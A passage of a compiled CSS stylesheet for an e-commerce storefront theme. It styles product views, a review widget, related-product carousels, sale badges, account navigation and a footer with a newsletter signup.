  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      width: 50%; } }

.productView-description {
  float: none;
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  border-top: 0; }
  .productView-description .productView-title {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  .productView-description .accordion-block #tab-description a {
    font-weight: bold !important;
    text-decoration: underline !important; }
    .productView-description .accordion-block #tab-description a:hover {
      text-decoration: none !important; }

.videoGallery {
  border: 0 !important; }

div[id*='isp-related-widget'] {
  overflow: hidden; }
  div[id*='isp-related-widget'] .isp_related_title {
    font-size: 1.28571rem;
    font-weight: 300;
    margin: 3rem 0;
    text-align: left;
    text-transform: initial;
    color: black; }
  div[id*='isp-related-widget'] .slick-prev {
    left: -30px; }
  div[id*='isp-related-widget'] .isp_related_product_name {
    max-height: none !important; }
    div[id*='isp-related-widget'] .isp_related_product_name a {
      color: #666;
      font-size: 1.28571rem;
      overflow: hidden;
      text-overflow: ellipsis;
      display: block;
      display: -webkit-box;
      line-height: 1.3em;
      text-decoration: none;
      text-align: center;
      height: 7rem !important;
      margin-bottom: 1rem !important; }
  div[id*='isp-related-widget'] .isp_product_price {
    line-height: 2rem !important;
    font-size: 1.28571rem;
    font-weight: 600; }
    div[id*='isp-related-widget'] .isp_product_price .isp_related_price_from {
      display: none; }

.isp_related_title {
  background-image: none !important; }

.isp_related_product {
  height: auto !important; }

#BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV {
  margin: 0; }

#hidden-custom {
  display: none; }

.productView-details .spark-msg {
  margin: 0 0 2rem;
  padding: 14px 14px 10px; }
  @media only screen and (min-width: 551px) {
    .productView-details .spark-msg {
      display: inline-block; } }
  .productView-details .spark-msg p {
    margin: 0;
    font-size: 1.14285rem;
    line-height: 1.5;
    font-weight: 500;
    color: #000;
    text-align: center; }
    @media only screen and (max-width: 359px) {
      .productView-details .spark-msg p {
        font-size: 1.07142rem; } }
  .productView-details .spark-msg .spark-price span {
    padding-right: 2px;
    font-size: 2rem;
    line-height: 0.5;
    font-weight: 900;
    color: #008000;
    vertical-align: middle; }
    @media only screen and (max-width: 359px) {
      .productView-details .spark-msg .spark-price span {
        font-size: 1.71428rem; } }
  .productView-details .spark-msg .spark-cta a {
    color: #008000; }
  .productView-details .spark-msg .spark-cta a:hover,
  .productView-details .spark-msg .spark-cta a:active,
  .productView-details .spark-msg .spark-cta a:focus {
    color: #000; }

.social--desktop {
  display: none; }
  @media (min-width: 801px) {
    .social--desktop {
      display: block; } }

.social--mobile {
  display: block; }
  @media (min-width: 801px) {
    .social--mobile {
      display: none; } }

.mobile-sticky-add-to-cart {
  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  background: white;
  border-top: 1px solid #cccccc;
  padding: 15px;
  z-index: 499; }
  .mobile-sticky-add-to-cart a {
    margin: 0;
    width: 100%;
    background: #0066b3;
    border-color: #0066b3;
    color: white !important; }
  @media (min-width: 801px) {
    .mobile-sticky-add-to-cart {
      display: none !important; } }

.productView-options .form-action .button#form-action-download {
  margin-top: 0; }

@media (min-width: 1261px) {
  #isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_review {
    margin-top: -5px; } }

.yotpo.bottomLine .yotpo-bottomline .yotpo-stars, .yotpo.bottomline .yotpo-bottomline .yotpo-stars, .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-stars {
  margin: 0 0.85714rem 0 0; }

.yotpo .text-m {
  line-height: 1.5; }

.yotpo div.standalone-bottomline {
  margin: 0 0 0.71428rem; }

.yotpo.yotpo-main-widget .yotpo-icon-btn, .yotpo .yotpo-modal-dialog .yotpo-icon-btn {
  border-radius: 4px; }

.write-question-button, .write-review-button {
  background: #0066b3 !important; }

.write-question-button:hover, .write-review-button:hover {
  background: #014e88 !important; }

.yotpo.yotpo-main-widget .main-widget .yotpo-label-container {
  display: none; }

.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box {
  padding-top: 0;
  text-align: center; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items {
    display: inline-block; }
    .yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .avg-score {
      display: none; }
    .yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .yotpo-filter-stars {
      margin: 0;
      display: block; }
    .yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .reviews-qa-labels-container {
      display: block;
      margin-left: 0; }

.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .yotpo-icon {
  color: #fff !important; }

.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-icon {
  display: inline-block; }

.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-text {
  font-weight: 300; }

.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-button:hover, .yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-review-button:hover {
  background: #014e88 !important; }

.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box,
.yotpo.yotpo-main-widget .main-widget .yotpo-reviews-filters {
  border: none; }

.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab span {
  color: #6B6D76; }

.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab:hover span {
  color: #599dd2; }

.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-active span {
  color: #2f84ed; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .filters-container-title {
  color: #6B6D76; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .yotpo-icon-magnifying-glass {
  color: #e3e3e3; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .free-text-search-input {
  color: #6A6C77; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic {
  background: #0066b3; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic:hover {
  background: #014e88; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button {
  background: #0066b3;
  border: 1px solid #c0cad0; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button span {
    color: #fff; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown {
  background: #fff !important;
  border: 1px solid #c0cad0; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-star {
    color: #fec600;
    font-size: 15px; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-empty-star {
    color: #fec600 !important; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category a {
    color: #0066b3 !important; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category .selected-item {
    font-weight: bold; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown li.list-category:hover {
    background-color: #c0cad0 !important; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .yotpo-default-button span.desktop-clear-btn-text {
  color: #6A6C77; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn {
  background: #0066b3;
  border: 1px solid #c0cad0; }
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-btn,
  .yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-icon {
    color: #fff !important; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .content-title {
  color: #6B6D76; }

.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .yotpo-review-wrapper .content-review {
  color: #6B6D76; }

.yotpo.mobile-filters-modal .mobile-filter-title {
  background: #0066b3; }

.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons {
  background: #fff !important; }
  .yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .radio-non-selected-color {
    color: #0066b3 !important; }
  .yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-empty-star,
  .yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-star {
    color: #fec600 !important; }

body > .body > div.container.nopl > div:nth-child(2) > div.yotpo.yotpo-main-widget > div > form:nth-child(4) > div > div > div.yotpo-header > span.y-label {
  visibility: hidden;
  position: relative; }

body > .body > div.container.nopl > div:nth-child(2) > div.yotpo.yotpo-main-widget > div > form:nth-child(4) > div > div > div.yotpo-header > span.y-label::after {
  content: 'Overall Rating:';
  visibility: visible;
  position: absolute;
  top: 0;
  left: 0; }

span.yotpo-action {
  display: none; }

.write-review-button .yotpo-icon-write,
.write-question-button .yotpo-icon-write {
  color: white !important; }

.write-review-button span.y-label,
.write-question-button span.y-label {
  color: white !important; }

label[for="yotpo_input_review_username"] {
  font-size: 0 !important; }
  label[for="yotpo_input_review_username"]:before {
    content: "Name:";
    font-size: 13px !important; }

label[for="yotpo_input_question_username"] {
  font-size: 0 !important; }
  label[for="yotpo_input_question_username"]:before {
    content: "Name:";
    font-size: 13px !important; }

.yotpo-visible-mobile.write-question-button .yotpo-icon:before {
  content: "\e618"; }

.yotpo-small-box .yotpo-logo-title,
.yotpo-small-box .yotpo-icon-yotpo-logo,
.yotpo-small-box .yotpo-logo-line {
  display: none !important; }

.yotpo-icon-button-text,
.yotpo-default-button {
  text-transform: uppercase !important; }

.yotpo.yotpo-main-widget a,
.yotpo.yotpo-main-widget div,
.yotpo.yotpo-main-widget span,
.yotpo.yotpo-main-widget strong,
.yotpo.yotpo-main-widget p,
.yotpo.yotpo-main-widget input,
.yotpo.yotpo-main-widget li,
.yotpo.yotpo-main-widget label {
  font-family: "Heebo" !important; }

.write-question-button .yotpo-icon,
.write-review-button .yotpo-icon {
  padding-right: 10px !important; }
  @media (min-width: 551px) {
    .write-question-button .yotpo-icon,
    .write-review-button .yotpo-icon {
      padding-right: 6px !important; } }
  @media (min-width: 801px) {
    .write-question-button .yotpo-icon,
    .write-review-button .yotpo-icon {
      padding-right: 10px !important; } }

.yotpo-nav {
  padding-top: 0 !important; }

@media (min-width: 555px) and (max-width: 700px) {
  .yotpo .write-review-button .yotpo-icon {
    padding-right: 0; }
    .yotpo .write-review-button .yotpo-icon:after {
      content: "Review";
      font-family: "Heebo" !important;
      font-size: 13px !important;
      display: inline;
      margin-left: 6px;
      text-transform: uppercase; } }

@media (min-width: 555px) and (max-width: 700px) {
  .yotpo .write-question-button {
    left: 115px !important; } }

@media (min-width: 555px) and (max-width: 700px) {
  .yotpo .write-question-button .yotpo-icon {
    padding-right: 0; }
    .yotpo .write-question-button .yotpo-icon:after {
      content: "Ask";
      font-family: "Heebo" !important;
      font-size: 13px !important;
      display: inline;
      margin-left: 6px;
      text-transform: uppercase; } }

.yotpo-dropdown-wrapper.mobile-collapse .y-label {
  text-transform: uppercase !important; }

.yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse {
  display: block !important; }
  .yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse .yotpo-nav-dropdown-category {
    margin-bottom: 5px; }

.yotpo.yotpo-main-widget.yotpo-small .yotpo-nav-primary.yotpo-nav .yotpo-icon-btn-big.yotpo-visible-mobile {
  display: none !important; }

@media (min-width: 555px) and (max-width: 700px) {
  .yotpo-regular-box.yotpo-bottomline-empty-state {
    padding-bottom: 55px !important; }
    .yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button,
    .yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button {
      top: 75px !important;
      right: unset !important; }
      .yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button .yotpo-icon-button-text,
      .yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button .yotpo-icon-button-text {
        display: none !important; }
    .yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button {
      margin-left: 0 !important; }
    .yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button {
      left: 0 !important; } }

.yotpo-small-box,
.yotpo-regular-box {
  border: 0 !important; }

.yotpo .error-box {
  background: white !important; }
  .yotpo .error-box .error-text {
    color: #cc4749 !important; }

/* widget titles */
div[id*='isp-related-widget'] .isp_related_title {
  margin: 2rem 0 1rem;
  padding: 0;
  font-weight: 900; }

/* product info section */
div[id*='isp-related-widget'] .isp_related_product_name a {
  display: block;
  height: auto !important;
  margin: 0 !important;
  color: #555; }

@media only screen and (min-width: 761px) {
  div[id*='isp-related-widget'] .isp_related_title {
    font-size: 2.28571rem; }
  div[id*='isp-related-widget'] .isp_related_product_name a {
    max-height: 6.71428rem !important;
    font-size: 1.28571rem;
    line-height: 1.7rem; } }

@media only screen and (max-width: 760px) {
  div[id*='isp-related-widget'] .isp_related_title {
    font-size: 1.85714rem; }
  div[id*='isp-related-widget'] .isp_related_product_name a {
    max-height: 4.57142rem !important;
    font-size: 1.14285rem;
    line-height: 1.5rem; } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #007dc6;
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  width: 3.57143rem;
  z-index: 10; }

.sale-flag-star:before {
  transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star:after {
  transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.starwrap {
  height: 3.57143rem;
  position: absolute;
  top: 10px;
  width: 3.57143rem; }

.sale-text-burst {
  color: white;
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-flag-side {
  background: #007dc6;
  border-radius: 0 50px 50px 0;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  line-height: 1.14286rem;
  padding-left: 0.5rem;
  padding-right: 0.78571rem;
  padding-top: 0.10714rem;
  position: absolute;
  transition: 800ms ease;
  z-index: 10; }

.product:hover .sale-flag-side {
  background: black;
  transition: 800ms ease; }

.sale-flag-sash {
  background: #007dc6;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  left: -35px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.product:hover .sale-flag-sash {
  background: black;
  transition: 800ms ease; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #999999;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 100%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 100%; } }

.account-head {
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

@media (min-width: 801px) {
  nav.navBar--account {
    display: inline-block;
    width: 30%;
    vertical-align: top; } }

nav.navBar--account ul {
  display: flex;
  flex-direction: column;
  position: relative;
  border: 1px solid #cccccc; }
  nav.navBar--account ul:after {
    content: "";
    position: absolute;
    right: 1.5rem;
    top: 1.5rem;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 6px 0 6px;
    border-color: #000000 transparent transparent transparent; }
    @media (min-width: 801px) {
      nav.navBar--account ul:after {
        display: none; } }
  @media (min-width: 801px) {
    nav.navBar--account ul {
      display: block; } }

nav.navBar--account.show-children ul:after {
  transform: rotate(180deg); }

nav.navBar--account li.navBar-item {
  display: none;
  order: 2;
  padding: 0 1.42857rem;
  margin: 0;
  border-bottom: 1px solid #cccccc;
  text-align: left;
  font-size: 1.42857rem;
  line-height: 3.57143rem; }
  @media (min-width: 801px) {
    nav.navBar--account li.navBar-item {
      display: block; } }
  nav.navBar--account li.navBar-item.is-active {
    order: 1;
    display: block;
    font-weight: 700; }
    @media (min-width: 801px) {
      nav.navBar--account li.navBar-item.is-active {
        border-bottom: 1px solid #cccccc; } }
  nav.navBar--account li.navBar-item:last-child {
    border-bottom: none; }
  nav.navBar--account li.navBar-item .navBar-action {
    font-size: 1.42857rem; }

nav.navBar--account.show-children li.navBar-item {
  display: block; }

@media (min-width: 801px) {
  .account-wrapper {
    display: inline-block;
    width: 65%;
    margin-left: 3%;
    vertical-align: top; } }

#order-comments {
  display: none; }

#hidden-comments {
  display: none; }

.all-orders .alertBox {
  display: none; }
  .all-orders .alertBox.alertBox-default {
    display: block; }

footer.footer {
  padding: 21px 0;
  border-top: 1px solid black; }
  @media (min-width: 1100px) {
    footer.footer {
      padding-top: 6.28571rem; } }
  footer.footer div.container {
    padding: 0;
    max-width: 1300px; }
    @media (min-width: 801px) {
      footer.footer div.container {
        padding: 0 21px; } }
    @media (min-width: 1340px) {
      footer.footer div.container {
        padding: 0;
        margin: 0 auto; } }
    footer.footer div.container div.mobile-footer-top {
      text-align: center;
      margin-bottom: 25px; }
      @media (min-width: 1100px) {
        footer.footer div.container div.mobile-footer-top {
          display: none; } }
      footer.footer div.container div.mobile-footer-top img.mobile-footer-logo {
        margin: 0 auto; }
    footer.footer div.container section.footer-info {
      margin: 0; }
      @media (min-width: 801px) {
        footer.footer div.container section.footer-info {
          display: flex; } }
      footer.footer div.container section.footer-info article.footer-info-col {
        border-top: 1px solid white;
        padding: 0;
        margin: 0;
        text-align: left; }
        @media (min-width: 551px) {
          footer.footer div.container section.footer-info article.footer-info-col {
            width: 100%;
            border: none; } }
        @media (min-width: 801px) {
          footer.footer div.container section.footer-info article.footer-info-col {
            width: 33.33%;
            padding-right: 1rem;
            margin-bottom: .5rem; } }
        @media (min-width: 1100px) {
          footer.footer div.container section.footer-info article.footer-info-col {
            width: 25%; } }
        @media (min-width: 1100px) {
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="footer-brands"] {
            padding-right: 4rem; } }
        footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading {
          position: relative;
          color: white;
          font-family: "Heebo";
          font-size: 1.42857rem;
          letter-spacing: .25px;
          line-height: 30px;
          font-weight: 700;
          margin: 0;
          padding: 15px 15px 12px 15px;
          border: none; }
          @media (min-width: 801px) {
            footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading {
              font-size: 1.85714rem;
              padding: 0;
              line-height: 39px;
              pointer-events: none; } }
          footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list {
            margin: 0;
            padding: 15px;
            display: none; }
            @media (min-width: 801px) {
              footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list {
                display: block;
                padding: 0; } }
            footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list li a {
              color: white;
              font-family: "Heebo";
              font-size: 1.14286rem;
              font-weight: 300;
              line-height: 24px; }
              @media (min-width: 801px) {
                footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list li a {
                  font-size: 1.57143rem;
                  line-height: 33px; } }
              footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list li a:hover, footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading + ul.footer-info-list li a:focus {
                color: #4fb3ff; }
          footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon {
            position: absolute;
            top: 50%;
            right: 15px;
            transform: translate(0, -50%);
            height: 16px;
            width: 16px; }
            @media (min-width: 801px) {
              footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon {
                display: none; } }
            footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon::after {
              content: "\002b";
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              font-size: 2.14286rem; }
          footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open span.accordion-toggle-icon::after {
            content: "\002d"; }
          footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open ul.footer-info-list {
            display: block; }
        @media (min-width: 801px) {
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] {
            width: 50%;
            margin: -3rem 0 0 0;
            padding: 0; } }
        @media (min-width: 1100px) {
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] {
            width: 25%;
            position: relative; }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"]::before {
              content: "";
              position: absolute;
              top: 50%;
              height: calc(100% - 10rem);
              left: -3.5rem;
              width: 1px;
              transform: translate(0, -50%);
              background-color: #959595; } }
        footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] img.footer-desktop-logo {
          display: none; }
          @media (min-width: 1100px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] img.footer-desktop-logo {
              display: block; } }
        footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] h3.footer-info-heading {
          margin: 32px 0 11px 0;
          padding: 0 0 0 15px; }
          @media (min-width: 801px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] h3.footer-info-heading {
              padding: 0; } }
        footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] p.subscribe-intro {
          padding: 0 14px;
          font-size: 1.28571rem;
          font-weight: 300;
          color: white;
          margin: 0 0 21px 0; }
          @media (min-width: 801px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] p.subscribe-intro {
              padding: 0; } }
          @media (min-width: 1100px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] p.subscribe-intro {
              padding: 0; } }
        footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper {
          display: flex;
          padding: 0 14px;
          margin-bottom: 28px; }
          @media (min-width: 801px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper {
              padding: 0; } }
          @media (min-width: 1100px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper {
              padding: 0; } }
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper input.form-input-subscribe {
            flex-grow: 1;
            padding: .75rem 1rem;
            border: 1px solid #cccccc;
            border-radius: 4px 0 0 4px;
            color: #666666;
            font-family: inherit;
            font-size: 1.28571rem;
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: antialiased;
            height: 50px;
            margin: 0;
            transition: border-color .1s ease-out;
            font-weight: 500; }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper input.form-input-subscribe::placeholder {
              font-size: 1.28571rem;
              font-weight: 500;
              color: #757575; }
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper a.button-subscribe {
            position: relative;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 3.57143rem;
            width: 3.92857rem;
            margin: 0;
            background-color: #0066b3;
            border-radius: 0 4px 4px 0;
            height: 50px;
            width: 50px; }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper a.button-subscribe:hover, footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper a.button-subscribe:focus {
              background-color: #0091ff; }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] div.newsletter-wrapper a.button-subscribe svg {
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              height: 50%;
              width: 50%;
              fill: white; }
        footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks {
          margin: 0;
          padding: 0 14px;
          display: flex;
          flex-direction: row;
          justify-content: center; }
          @media (min-width: 801px) {
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks {
              justify-content: flex-start;
              padding: 0; } }
          footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item {
            margin: 0 11px 5px 0; }
            @media (min-width: 801px) {
              footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item {
                margin-bottom: .35714rem;
                margin-right: .78571rem; } }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item a.icon {
              position: relative;
              background-color: #5f5f5f;
              height: 50px;
              width: 50px;
              border-radius: 50%; }
              footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item a.icon svg {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                height: 50%;
                width: 50%; }
            footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item:hover a, footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item:focus a {
              background-color: white; }
              footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item:hover a svg, footer.footer div.container section.footer-info article.footer-info-col[data-section-type="newsletterSubscription"] ul.socialLinks li.socialLinks-item:focus a svg {
                fill: #0091ff; }
    footer.footer div.container div.footer-copyright {
      margin: 28px 20px 0 20px;
      padding: 14px 0;
      border-top: 1px solid #cccccc; }
      @media (min-width: 801px) {
        footer.footer div.container div.footer-copyright {
          display: flex;
          flex-direction: column;
          padding-top: 40px;
          position: relative; } }
      footer.footer div.container div.footer-copyright div.footer-links {
        display: flex;
        margin: 1rem 0 2rem 0;
        padding-top: 1rem; }
        @media (min-width: 801px) {
          footer.footer div.container div.footer-copyright div.footer-links {
            width: 100%;
            order: 10;
            padding-top: 0; } }
        footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left {
          background-color: white;
          padding: .25rem;
          padding-top: 0;
          margin-right: 1rem;
